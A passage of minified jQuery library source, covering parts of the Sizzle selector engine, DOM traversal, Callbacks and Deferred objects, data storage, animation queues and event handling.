d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 